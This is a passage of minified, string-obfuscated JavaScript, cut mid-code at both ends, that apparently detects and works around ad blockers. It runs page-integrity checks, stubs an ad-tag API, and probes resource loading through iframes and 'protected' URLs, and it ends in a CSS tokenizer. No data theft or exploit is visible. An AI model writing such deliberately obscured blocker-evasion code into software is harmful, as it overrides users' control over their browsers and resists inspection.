s=n[e(1683)][e(2382)](e(621)),a=n[e(1683)][e(2382)](e(2947));{Nt=e(1123),o&&i&&s&&a&&n[e(1683)][e(2382)](e(2637))||Lt(),Nt=e(3240),(n[e(1564)](document[e(1332)][e(976)])||n[e(1564)](document[e(1332)][e(2862)]))&&Lt(),Nt=e(1699),[o,i,s,a][e(1572)]((t=>{const r=e;n[r(1683)][r(2600)][r(2446)](t);let o=!1;n[r(1683)][r(2600)][r(2710)][r(1572)]((e=>{e===t&&(o=!0)})),o||Lt(r(2710)),n[r(1683)][r(2600)][r(3325)](t)})),Nt=e(623);const p=vt.A[e(591)]();o.id=p,o[e(708)][e(1467)](p),n[e(1683)][e(2600)][e(2446)](o),o!==n[e(1683)][e(2635)](p)&&Lt(e(1685)),o!==n[e(1683)][e(1678)](p)[0]&&Lt(e(1085)),o!==n[e(1683)][e(681)]("#"[e(577)](p))&&Lt(e(2706)),o!==n[e(1683)][e(3163)]("#"[e(577)](p))[0]&&Lt(e(1322)),o[e(708)][e(185)](p)||Lt(e(1400)),o[e(708)][e(1903)](p),o[e(708)][e(185)](p)&&Lt(e(957)),Nt=e(3471),n[e(1683)][e(2600)][e(2446)](s),s[e(3484)](e(1942),e(3480)),s[e(3484)](e(891),e(2652)),0===n[e(1683)][e(2600)][e(1801)](e(621))[e(2092)]&&Lt(e(2091));try{o[e(1903)](),s[e(1903)]()}catch(g){Lt(e(905))}n[e(1683)][e(2600)][e(185)](s)&&Lt(e(1903)),Nt=e(1644);try{n[e(1683)][e(387)]}catch(w){Lt(e(3429))}}{Nt=e(907);const b=o[e(907)]();e(2086)!=typeof(b[e(2325)]+b[e(3057)]+b[e(902)]+b[e(1201)]+b[e(322)]+b[e(2926)])&&Lt(e(907)),Nt=e(1256);const v=n[e(1683)][e(2382)](e(2979));o[e(2446)](v),v[e(1256)]!==o&&Lt(e(2446)),Nt=e(3325),o[e(3325)](v),0!==o[e(919)]&&Lt(e(3325)),Nt=e(1092);const y=(t,n)=>{const r=e,o=vt.A[r(591)]();t[r(3484)](n,o),t[r(852)](n)!==o&&Lt(r(3484)),t[r(1241)](n),t[r(852)](n)&&Lt(r(1241))};[o,i,a][e(1572)]((t=>{const n=e;y(t,n(2705)),y(t,n(1506))})),Nt=e(700),e(2979)!==o[e(2606)][e(2981)]()&&Lt(e(2979)),e(656)!==i[e(2606)][e(2981)]()&&Lt(e(656)),e(2947)!==a[e(2606)][e(2981)]()&&Lt(e(2947))}if(Nt=e(1473),r&&n[e(3057)]!==n){const x=n[e(2368)];x&&Array[e(790)](n[e(2037)][e(1683)][e(3163)](e(1755)))[e(2821)](x)||Lt(e(2368));try{x[e(400)]!==n&&Lt(e(994))}catch(k){Lt(e(536))}try{const A=vt.A[e(591)]();n[e(2205)]={},n[e(2205)][e(1153)]=()=>A,n[e(2205)][e(1153)]()!==A&&Lt(e(1840))}catch(S){Lt(e(1179))}}{Nt=e(2506);const _={inventory_name:vt.A[e(591)](),inventories_key:vt.A[e(591)]()},M=e(2497)[e(577)](_[e(592)],e(2768))[e(577)](_[e(1377)],e(973)),z={"apply-ratio":1};z[_[e(592)]]=[{id:_[e(1377)],width:160,height:600,position:{selector:e(2519),"position-rule":e(576),"insert-rule":[]},"original-ads":[{selector:e(1853)}],attributes:[]}],It(n[e(3189)][e(764)](M),z,n)||Lt(e(1780));const E=e(1417),T={type:e(1347),marshalled:e(2486)};It(n[e(3189)][e(764)](E),T,n)||Lt(e(301)),Nt=e(1751);let N=!1;for(let F=0;F<100;F++)if(n[e(1759)][e(2463)]()!=n[e(1759)][e(2463)]()){N=!0;break}N||Lt(),Nt=e(1738);const C={},L=vt.A[e(591)](),I=vt.A[e(591)]();C[L]=I,n[e(1480)][e(752)](C)[0]===L&&C[L]===I||Lt(),Nt=e(2616);const U=new(n[e(1427)])(e(686));U[e(1713)](e(3411))&&!U[e(1713)](e(939))||Lt(),Nt=e(2451);const O=e(690);O[e(1959)](e(1104))||Lt(e(1959)),O[e(2821)](e(2261))||Lt(e(2821)),O[e(2604)](e(471))||Lt(e(2604)),"st"!==O[e(394)]("r")[0]&&Lt(e(394)),"s"!==O[e(568)](0)&&Lt(e(568)),115!==O[e(2723)](0)&&Lt(e(2723)),e(827)!==O[e(1437)](/tr/g,"p")&&Lt(e(1437));let j="";try{j=n[e(2388)][e(1662)]}catch(H){Lt(e(3160))}j[e(2821)]("/1")!==(t=>{const n=e;if(n(690)!=typeof t)return!1;const r=t[n(2092)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(2092)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(j)&&Lt(e(2821));{const P=(t,n)=>{const r=e,o=t[r(394)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=kt(i,e);-1!==t;t=kt(i,e))o[n(682)](i[n(2524)](0,t)),i=i[n(2524)](t+e[n(2092)]);return o[n(682)](i),o})(t,n);if(o[r(2092)]!==i[r(2092)])return!1;for(let t=0;t<o[r(2092)];t++)if(o[t]!==i[t])return!1;return!0},q=[{target:navigator[e(1662)],key:"/"},{target:navigator[e(1662)],key:"/"},{target:navigator[e(1662)],key:e(511)},{target:navigator[e(1662)],key:e(3090)}];for(const{target:B,key:K}of q)P(B,K)||Lt(e(394))}Nt=e(3114);let W=!1;try{throw new(n[e(991)])(e(3238))}catch(V){W=!0}W||Lt(e(3367)),Nt=e(982);try{n[e(1473)][e(2975)],n[e(1473)][e(3247)]}catch(Z){Lt(e(3276))}const R=vt.A[e(591)](),D=n[e(3247)](R);R!==n[e(2975)](D)&&Lt(e(982)),Nt=e(1415),n[e(603)](o)instanceof n[e(2822)]||Lt(e(603)),Nt=e(3374),n[e(2388)][e(1662)]||Lt(e(2623)),Nt=e(2470),728!==n[e(2470)](e(2217))&&Lt(e(2470)),Nt=e(3234),(isNaN(n[e(2366)])||e(2086)!=typeof n[e(2366)]||isNaN(n[e(1885)])||e(2086)!=typeof n[e(1885)])&&Lt(e(3234)),Nt=e(2795);try{let X=0,J=_t.z;(0,_t.c)((()=>{const t=e;X=vt.A[t(2802)](1,100)})),0!==X&&J!==_t.z||Lt(e(1390)),X=0,J=_t.z,async function(){const t=e;X=vt.A[t(2802)](1,100)}(),0===X&&Lt(e(2795))}catch(G){Lt(e(1390))}}try{Nt=e(876);const Y=Math[e(2463)](),Q=Math[e(2463)](),$=[Y,Q];$[e(844)](),$[0]===Q&&$[1]===Y||Lt(e(844))}catch(tt){Lt(e(844))}{Nt=e(1480);const et=[[n,e(797)],[n,e(1480)],[n,e(2388)],[{keyval:1},e(2043)]];let nt=!1;for(const[rt,ot]of et)if(n[e(1480)][e(707)](rt,ot)){nt=!0;break}nt||Lt(e(707))}{Nt=e(1585);const it=window[e(1778)],st=Symbol(e(775)),at={cmd:{push:()=>st}};window[e(1778)]=at,window[e(1778)]!==at&&Lt(e(949)),window[e(1778)][e(2708)]!==at[e(2708)]&&Lt(e(1317)),window[e(1778)][e(2708)][e(682)]!==at[e(2708)][e(682)]&&Lt(e(2001)),window[e(1778)][e(2708)][e(682)]()!==st&&Lt(e(2893)),window[e(1778)]=it}},Lt=e=>{const n=t,r=n(2490)[n(577)](e,n(1668))[n(577)](Nt);throw console[n(3238)](r),r},It=function(e,n){const r=t;let o=arguments[r(2092)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(874)!=typeof e&&r(874)!=typeof n)return e===n;if((e instanceof o[r(876)]||e instanceof Array)!=(n instanceof o[r(876)]||n instanceof Array))return!1;if(e instanceof o[r(876)]||e instanceof Array){if(o[r(1480)][r(752)](e)[r(2092)]!==o[r(1480)][r(752)](n)[r(2092)])return!1;for(let t=0;t<e[r(2092)];t++)if(!It(e[t],n[t],o))return!1}else{if(o[r(1480)][r(752)](e)[r(2092)]!==o[r(1480)][r(752)](n)[r(2092)])return!1;for(const t in e)if(!It(e[t],n[t],o))return!1}return!0};var Ut;const Ot=[{selectors:[t(530),t(1516)],html:(0,String[t(245)])(Ut||(jt=[t(3267)],Wt||(Wt=jt[t(2524)](0)),Ut=Object[t(1940)](Object[t(2523)](jt,{raw:{value:Object[t(1940)](Wt)}})))),cases:[[]]},{html:t(3400),selectors:[t(1187),t(1470),t(2990)],cases:[[{selector:t(2990),attributes:{style:t(1233)}},{selector:t(738),attributes:{lang:"ko"}}],[{selector:t(2990),attributes:{style:t(586)}},{selector:t(738),attributes:{lang:"en","data-theme":t(633)}}],[{selector:t(738),attributes:{lang:t(2758),dir:t(3226)}}]],checker:function(e){const n=t;let r=arguments[n(2092)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(603)](e);if(n(1159)===o[n(2371)](n(2136)))return!1;if(n(1159)!==o[n(2371)](n(514)))return!1;if(n(1159)===o[n(2371)](n(791)))return!1;if(n(1159)!==o[n(2371)](n(1144)))return!1;if(n(387)===o[n(2371)](n(2197)))return!1;if(n(1159)!==o[n(2371)](n(1413)))return!1;const i=o[n(2371)](n(941));if(n(463)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2371)](t)[n(1437)]("px","")),a=[n(902),n(1201),n(3057),n(2325),n(3193),n(755),n(215),n(3252),n(2030),n(2772),n(2578),n(2744)];for(const t of a)if(Math[n(3504)](s(t))>100)return!1;const c=[n(3213),n(1692)];for(const t of c){const o=r[n(603)](e,t);if(n(463)!==o[n(2371)](n(322)))return!1;if(n(463)!==o[n(2371)](n(2926)))return!1;const i=o[n(2371)](n(941));if(n(463)!==i&&"0"!==i)return!1}const l=e[n(907)]();return!(l[n(2926)]<100||l[n(322)]<100)}}];var jt,Wt,Rt=K(704);let Dt;const Ft=()=>{const e=t;var n;return(null!==(n=Dt)&&void 0!==n?n:Dt=(0,_t.c)(((t,e)=>{const n=a1d;var r;const o=[],i=null===(r=document[n(681)](n(1999)))||void 0===r?void 0:r[n(2555)];i&&o[n(682)](i),o[n(682)](new URL(n(1060)+String(Date[n(2392)]()),location[n(2555)])[n(2555)]),o[n(682)](new URL(n(2814)+String(Date[n(2392)]()),location[n(2555)])[n(2555)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(1572)]((e=>{const r=n,i=document[r(2382)](r(656));i[r(3484)](r(1998),"1"),i[r(3423)](r(2142),(()=>{t(!0)})),i[r(3423)](r(3238),(()=>{++s===o[r(2092)]&&t(!1)})),i[r(347)]=e}))})))[e(637)]((t=>(t||st.A[e(2550)](e(2394)),t)))};let Ht;async function Pt(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?vt.A[r(2802)](0,ft.ch):-1);const a=vt.A[r(815)]([r(996),r(600),r(1836),r(2846),r(1997)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(577)](rt.A[r(393)],r(3431))[r(577)](a),kind:ht.MN[r(2e3)],key:null,endpoint:rt.A[r(393)],extra:{shardingIndex:n}}),l=document[r(2382)](r(2947));return l[r(3484)](r(1998),"1"),l[r(347)]=c,(0,_t.c)(((t,e)=>{const n=r;l[n(2168)]=()=>e(n(2452)),l[n(1121)]=()=>t(),document[n(3164)][n(2446)](l)}))[r(3031)]((()=>{l[r(1903)]()}))}const qt=e=>{const n=t;e[n(2766)][n(1872)](n(322),"0"),e[n(2766)][n(1872)](n(2926),"0"),e[n(2766)][n(1872)](n(1238),n(387)),e[n(2766)][n(1872)](n(1839),n(1159))},Bt=()=>(0,_t.c)((e=>{const n=t,r=document[n(2382)](n(1755));qt(r),document[n(3164)][n(2446)](r);const o=vt.A[n(591)](),i=t=>{const s=n;t[s(1506)]===o&&(window[s(2737)](s(2489),i),r[s(1903)](),e())};window[n(3423)](n(2489),i),r[n(1711)][n(2474)](),r[n(1711)][n(1584)](n(699)[n(577)](o,n(1446))),r[n(1711)][n(1933)]()})),Kt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=vt.A[n(815)]([n(3119),n(2118),n(2290),n(429),n(1943)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(393)],extra:{shardingIndex:o?vt.A[n(2802)](0,ft.ch):-1}}),a=vt.A[n(815)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(2802)](1,4),vt.A[n(2802)](1,4)],l=vt.A[n(815)]([10,17,20,55]),u=s(""[n(577)](rt.A[n(393)],n(825))[n(577)](i),ht.MN[n(3281)]),d=s(""[n(577)](rt.A[n(393)],n(2761))[n(577)](i),ht.MN[n(2e3)]),h=s(""[n(577)](rt.A[n(393)],n(2702))[n(577)](i),ht.MN[n(2175)]),m=s(""[n(577)](rt.A[n(393)],n(2361))[n(577)](i),ht.MN[n(2175)]),f=s(""[n(577)](rt.A[n(393)],n(2245))[n(577)](a[0],n(2116))[n(577)](a[1]),ht.MN[n(2175)]),p=s(""[n(577)](rt.A[n(393)],n(2647))[n(577)](i,n(3144))[n(577)](l),ht.MN[n(2509)]),g=s(""[n(577)](rt.A[n(393)],n(3102))[n(577)](i),ht.MN[n(3281)]),w=s(""[n(577)](rt.A[n(393)],n(615))[n(577)](c[0],n(2116))[n(577)](c[1]),ht.MN[n(2175)]),b=document[n(2382)](n(1755));b[n(3484)](n(1998),"1"),b[n(347)]=u,qt(b),document[n(3164)][n(2446)](b);try{const t=Date[n(2392)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1d(3111)))}),5e3),b[r(3423)](r(3238),(t=>{o=!0,e(t)})),b[r(3423)](r(2142),(()=>{o=!0,t()})),window[r(3423)](r(2489),(function e(n){const s=r;s(2330)===n[s(1506)][s(891)]&&n[s(1506)][s(1706)]===i&&(window[s(2737)](s(2489),e),o=!0,t())}));const s=Rt.A[r(1449)](window)[r(989)][r(1449)][r(1091)](b);(yt.A[r(3485)]()||yt.A[r(1905)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(172),priority:t(1476)})[t(637)]((e=>e[t(1309)]()))[t(637)]((()=>e(new Error(t(735)))))[t(882)]((()=>e(new Error(t(223)))))}),1001)}));const e=Date[n(2392)]()-t,r=Math[n(1081)](2001,7*e),o=3e3;st.A[n(2550)](n(195)[n(577)](e,n(3297))[n(577)](r,n(237))[n(577)](o,"ms"));const s=[{target:n(2947),params:{scriptUrl:d},expected:""[n(577)](i)},{target:n(3245),params:{fetchUrl:h},expected:""[n(577)](i)},{target:n(1676),params:{xhrUrl:m},expected:""[n(577)](i)},{target:n(2248),params:{cssUrl:p},expected:""[n(577)](l,"px")},{target:n(1755),params:{iframeUrl:g},expected:""[n(577)](i)},{target:n(828),params:{imageUrl:w},expected:""[n(577)](c[0],"x")[n(577)](c[1]),failOnlyIf:Ft}];(()=>{const t=n;if(void 0!==Ht)return Ht;try{""!==document[t(2382)](t(3505))[t(3153)](t(193))?Ht=!0:(Ht=!1,st.A[t(2550)](t(1504)))}catch(t){Ht=!0}return Ht})()&&s[n(682)]({target:n(3505),params:{videoUrl:f},expected:""[n(577)](a[0],"x")[n(577)](a[1]),failOnlyIf:Ft});const u=Object[n(2883)](s[n(2466)]((t=>{const e=n;let{target:r}=t;return[r,e(3200)]}))),v=s[n(2466)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(2392)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1d;e[r(1506)][r(1706)]===i&&r(3131)===e[r(1506)][r(891)]&&(o[r(2299)][r(2737)](r(2489),s),e[r(1506)].ok?t(e[r(1506)][r(1506)]):n(new Error(e[r(1506)][r(2489)])))},a={action:r(1843),target:c,params:l};o[r(2299)][r(2784)]=s,b[r(400)][r(2541)](a,"*",[o[r(1503)]])}))),a=Date[e(2392)]()-t;if(st.A[e(2550)](e(677)[e(577)](r,e(456))[e(577)](n,e(588))[e(577)](a,"ms")),n!==s)throw new Error(e(1334)[e(577)](r,e(1633)));u[r]=e(3131)}catch(c){if(a&&!await a())return st.A[e(2550)](""[e(577)](r,e(562))),void(u[r]=e(3333));throw u[r]=e(2471),st.A[e(2550)](e(677)[e(577)](r,e(2739))[e(577)](c)),c}var c,l}));let y=null;const x=Date[n(2392)]();await new Promise(((t,e)=>{const s=n;Promise[s(646)](v)[s(637)](t)[s(882)](e),setTimeout((()=>{e(new Error(s(2127)))}),r);let a=Date[s(2392)]();const c=t=>{const e=s;e(2330)===t[e(1506)][e(891)]&&t[e(1506)][e(1706)]===i&&(a=Date[e(2392)]())};window[s(3423)](s(2489),c);const l=setInterval((()=>{const t=s;Date[t(2392)]()-a>o&&e(new Error(t(2703)))}),1001);y=()=>{const t=s;window[t(2737)](t(2489),c),clearInterval(l)}}))[n(637)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(882)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const o=Object[e(2407)](u)[e(2691)]((t=>{const n=e;let[r,o]=t;return n(3131)!==o&&n(3333)!==o}))[e(2466)]((t=>{let[e]=t;return e}));st.A[e(2550)](""[e(577)](t,e(1401))[e(577)](o[e(863)](","),e(2917))[e(577)](Date[e(2392)]()-x,"ms"));const i=Object[e(2407)](u)[e(2691)]((t=>{const n=e;let[r,o]=t;return n(3200)===o}));if(1!==i[e(2092)]||e(3505)!==i[0][0])throw t;st.A[e(2550)](e(1287))})),st.A[n(2550)](n(2357)[n(577)](Date[n(2392)]()-x,"ms")),b[n(1903)]()}catch(t){throw b[n(1903)](),t}};function Vt(e,n,r){const o=t,i={getSlots:()=>e[o(2466)]((t=>({id:t.id,refresh:t[o(474)][o(2824)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Zt(e){const n=t;return n(2128)===function(t){const e=n;try{return new URL(t)[e(2336)][e(1449)](e(2412))||""}catch(t){return""}}(e)}function Xt(e){const n=t,r=e[n(2691)]((t=>void 0!==t[n(1414)])),o=new Set(r[n(2466)]((t=>t[n(1414)].id)));for(const t of o){const o=r[n(2691)]((e=>e[n(1414)].id===t)),i=o[n(2466)]((t=>t[n(1414)][n(2007)])),s=i[n(2665)](((t,e)=>t+e),0);let a=Math[n(2463)]()*s;const c=i[n(631)]((t=>(a-=t)<0)),l=o[n(2691)](((t,e)=>e!==c));e=e[n(2691)]((t=>!l[n(2821)](t)))}return e}async function Jt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1d;window[t(578)]&&window[t(578)](t(1461),2,(r=>{const o=t;o(1490)!==r[o(878)]&&!1!==r[o(1362)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Gt=K(8024),Yt=K(2538);const Qt=t=>{try{t()}catch(t){}};function $t(e){const n=t;var r;if(st.A[n(2550)](n(2209)),null!==(r=window[n(1612)])&&void 0!==r&&r[n(1526)])return;const o=window[n(1612)]||[];window[n(1612)]={push:t=>Qt(t),__replaced:!0};for(const t of[...o][n(844)]())Qt(t);const i=t=>{const e=n;e(3245)===t[e(891)]?t[e(1541)](...t[e(1397)]):e(561)===t[e(891)]?t[e(1541)]():e(2789)===t[e(891)]&&t[e(781)]()},s=window[n(1073)]||[];window[n(1073)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Qt((()=>i(t)))}const te=0,ee=1,ne=2,re=3,oe=4,ie=5,se=7,ae=9,ce=10,le=11,ue=12,de=13,he=14,me=15,fe=16,pe=17,ge=18,we=19,be=20,ve=21,ye=22,xe=23,ke=24,Ae=25,Se=0;function _e(t){return t>=48&&t<=57}function Me(t){return _e(t)||t>=65&&t<=70||t>=97&&t<=102}function ze(t){return t>=65&&t<=90}function Ee(t){return ze(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Te(t){return Ee(t)||_e(t)||45===t}function Ne(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ce(t){return 10===t||13===t||12===t}function Le(t){return Ce(t)||32===t||9===t}function Ie(t,e){return 92===t&&!Ce(e)&&e!==Se}function Ue(t,e,n){return 45===t?Ee(e)||45===e||Ie(e,n):!!Ee(t)||92===t&&Ie(t,e)}function Oe(t,e,n){return 43===t||45===t?_e(e)?2:46===e&&_e(n)?3:0:46===t?_e(e)?2:0:_e(t)?1:0}function je(t){return 65279===t||65534===t?1:0}const We=new Array(128),Re=130;for(let e=0;e<We[t(2092)];e++)We[e]=(Le(e)?Re:_e(e)&&131)||Ee(e)&&132||Ne(e)&&133||e||128;function De(t){return t<128?We[t]:132}function Fe(e,n){const r=t;return n<e[r(2092)]?e[r(2723)](n):0}function He(t,e,n){return 13===n&&10===Fe(t,e+1)?2:1}function Pe(e,n,r){let o=e[t(2723)](n);return ze(o)&&(o|=32),o===r}function qe(e,n,r,o){const i=t;if(r-n!==o[i(2092)])return!1;if(n<0||r>e[i(2092)])return!1;for(let t=n;t<r;t++){const r=o[i(2723)](t-n);let s=e[i(2723)](t);if(ze(s)&&(s|=32),s!==r)return!1}return!0}function Be(e,n){const r=t;for(;n<e[r(2092)]&&Le(e[r(2723)](n));n++);return n}function Ke(e,n){const r=t;for(;n<e[r(2092)]&&_e(e[r(2723)](n));n++);return n}function Ve(e,n){const r=t;if(Me(Fe(e,(n+=2)-1))){for(const t=Math[r(1684)](e[r(2092)],n+5);n<t&&Me(Fe(e,n));n++);const t=Fe(e,n);Le(t)&&(n+=He(e,n,t))}return n}function Ze(e,n){const r=t;for(;n<e[r(2092)];n++){const t=e[r(2723)](n);if(!Te(t)){if(!Ie(t,Fe(e,n+1)))break;n=Ve(e,n)-1}}return n}function Xe(e,n){const r=t;let o=e[r(2723)](n);if(43!==o&&45!==o||(o=e[r(2723)](n+=1)),_e(o)&&(n=Ke(e,n+1),o=e[r(2723)](n)),46===o&&_e(e[r(2723)](n+1))&&(n=Ke(e,n+=2)),Pe(e,n,101)){let t=0;o=e[r(2723)](n+1),45!==o&&43!==o||(t=1,o=e[r(2723)](n+2)),_e(o)&&(n=Ke(e,n+1+t+1))}return n}function Je(e,n){const r=t;for(;n<e[r(2092)];n++){const t=e[r(2723)](n);if(41===t){n++;break}Ie(t,Fe(e,n+1))&&(n=Ve(e,n))}return n}function Ge(e){const n=t;if(1===e[n(2092)]&&!Me(e[n(2723)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1451)](r)}const Ye=[t(2254),t(1018),t(1200),t(296),t(2646),t(2230),t(2810),t(2727),t(604),t(635),t(1923),t(1454),t(235),t(3143),t(410),t(3494),t(3300),t(1865),t(658),t(2820),t(2472),t(2944),t(2492),t(594),t(2860),t(3450)];function Qe(e=null,n){const r=t;return null===e||e[r(2092)]<n?new Uint32Array(Math[r(1081)](n+1024,16384)):e}function $e(e){const n=t,r=e[n(741)],o=r[n(2092)],i=r[n(2092)]>0?je(r[n(2723)](0)):0,s=Qe(e[n(2672)],o),a=Qe(e[n(1311)],o);let c=e[n(2061)],l=e[n(2493)];for(let t=i;t<o;t++){const e=r[n(2723)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(2723)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(2672)]=s,e[n(1311)]=a,e[n(3440)]=!0}class tn{constructor(e,n,r,o){const i=t;this[i(1054)](e,n,r,o),this[i(2672)]=null,this[i(1311)]=null}[t(1054)](e="",n=0,r=1,o=1){const i=t;this[i(741)]=e,this[i(2886)]=n,this[i(2061)]=r,this[i(2493)]=o,this[i(3440)]=!1}[t(2480)](e,n){const r=t;return this[r(3440)]||$e(this),{source:n,offset:this[r(2886)]+e,line:this[r(2672)][e],column:this[r(1311)][e]}}[t(2557)](e,n,r){const o=t;return this[o(3440)]||$e(this),{source:r,start:{offset:this[o(2886)]+e,line:this[o(2672)][e],column:this[o(1311)][e]},end:{offset:this[o(2886)]+n,line:this[o(2672)][n],column:this[o(1311)][n]}}}}const en=16777215,nn=24,rn=new Uint8Array(32);function on(t){return 0!==rn[t]}rn[ne]=ye,rn[ve]=ye,rn[we]=be,rn[xe]=ke;class sn{constructor(e,n){this[t(1054)](e,n)}[t(2564)](){const e=t;this[e(320)]=!1,this[e(574)]=-1,this[e(253)]=0,this[e(2189)]=this[e(259)],this[e(2456)]=this[e(259)]}[t(1054)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(2092)],i=Qe(this[r(455)],e[r(2092)]+1),s=Qe(this[r(3243)],e[r(2092)]+1);let a=0,c=-1,l=0,u=e[r(2092)];this[r(455)]=null,this[r(3243)]=null,s[r(2689)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<nn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=rn[i[t]>>nn]}else on(t)&&(u=r,l=rn[t])})),i[a]=te<<nn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(741)]=e,this[r(259)]=-1===c?0:c,this[r(3052)]=a,this[r(455)]=i,this[r(3243)]=s,this[r(2564)](),this[r(1832)]()}[t(3179)](e){const n=t;return(e+=this[n(574)])<this[n(3052)]?this[n(455)][e]>>nn:te}[t(3272)](e){const n=t;for(let t=this[n(574)];t<this[n(3052)];t++){const r=this[n(455)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return r}return te}[t(2850)](e){const n=t;return(e+=this[n(574)])<this[n(3052)]?this[n(455)][e-1]&en:this[n(741)][n(2092)]}[t(2316)](e){const n=t;for(let t=this[n(574)];t<this[n(3052)];t++){const r=this[n(455)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return t-this[n(574)]}return te}[t(977)](e,n){const r=t;return(e+=this[r(574)])<this[r(3052)]&&qe(this[r(741)],this[r(455)][e-1]&en,this[r(455)][e]&en,n)}[t(2439)](e){const n=t;return e===this[n(574)]?this[n(2189)]:e>0?e<this[n(3052)]?this[n(455)][e-1]&en:this[n(455)][this[n(3052)]]&en:this[n(259)]}[t(486)](e){const n=t;return this[n(741)][n(3370)](e,this[n(2189)])}[t(190)](e){const n=t;return this[n(3243)][this[n(574)]]<e}[t(2747)](e,n){const r=t;return n?this[r(3179)](n)===ae&&this[r(741)][r(2723)](this[r(2850)](n))===e:this[r(253)]===ae&&this[r(741)][r(2723)](this[r(2189)])===e}[t(370)](e){const n=t;let r=this[n(574)]+e;r<this[n(3052)]?(this[n(574)]=r,this[n(2189)]=this[n(455)][r-1]&en,r=this[n(455)][r],this[n(253)]=r>>nn,this[n(2456)]=r&en):(this[n(574)]=this[n(3052)],this[n(1832)]())}[t(1832)](){const e=t;let n=this[e(574)]+1;n<this[e(3052)]?(this[e(574)]=n,this[e(2189)]=this[e(2456)],n=this[e(455)][n],this[e(253)]=n>>nn,this[e(2456)]=n&en):(this[e(320)]=!0,this[e(574)]=this[e(3052)],this[e(253)]=te,this[e(2189)]=this[e(2456)]=this[e(741)][e(2092)])}[t(563)](){const e=t;for(;this[e(253)]===de||this[e(253)]===Ae;)this[e(1832)]()}[t(2386)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(3052)]&&(i=this[r(3243)][o],!(i<e));o++)switch(s=o>0?this[r(455)][o-1]&en:this[r(259)],n(this[r(741)][r(2723)](s))){case 1:break t;case 2:o++;break t;default:on(this[r(455)][o]>>nn)&&(o=i)}this[r(370)](o-this[r(574)])}[t(1061)](e){const n=t;for(let t=0,r=this[n(259)];t<this[n(3052)];t++){const o=r,i=this[n(455)][t],s=i&en;r=s,e(i>>nn,o,s,t)}}[t(184)](){const e=t,n=new Array(this[e(3052)]);return this[e(1061)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Ye[t],chunk:this[s(741)][s(3370)](r,o),balance:this[s(3243)][i]}})),n}}function an(e,n){const r=t;function o(t){return t<c?e[a1d(2723)](t):0}function i(){return d=Xe(e,d),Ue(o(d),o(d+1),o(d+2))?(l=ue,void(d=Ze(e,d))):37===o(d)?(l=le,void d++):void(l=ce)}function s(){const t=a1d,n=d;return d=Ze(e,d),qe(e,n,d,t(1879))&&40===o(d)?(d=Be(e,d+1),34===o(d)||39===o(d)?(l=ne,void(d=n+4)):void function(){const n=t;for(l=se,d=Be(e,d);d<e[n(2092)];d++){const t=e[n(2723)](d);switch(De(t)){case 41:return void d++;case Re:return d=Be(e,d),41===o(d)||d>=e[n(2092)]?void(d<e[n(2092)]&&d++):(d=Je(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Je(e,d),void(l=8);case 92:if(Ie(t,o(d+1))){d=Ve(e,d)-1;break}return d=Je(e,d),void(l=8)}}}()):40===o(d)?(l=ne,void d++):void(l=ee)}function a(t){const n=a1d;for(t||(t=o(d++)),l=ie;d<e[n(2092)];d++){const r=e[n(2723)](d);switch(De(r)){case t:return void d++;case Re:if(Ce(r))return d+=He(e,d,r),void(l=6);break;case 92:if(d===e[n(2092)]-1)break;const i=o(d+1);Ce(i)?d+=He(e,d+1,i):Ie(r,i)&&(d=Ve(e,d)-1)}}}const c=(e=String(e||""))[r(2092)];let l,u=je(o(0)),d=u;for(;d<c;){const t=e[r(2723)](d);switch(De(t)){case Re:l=de,d=Be(e,d+1);break;case 34:a();break;case 35:Te(o(d+1))||Ie(o(d+1),o(d+2))?(l=oe,d=Ze(e,d+1)):(l=ae,d++);break;case 39:a();break;case 40:l=ve,d++;break;case 41:l=ye,d++;break;case 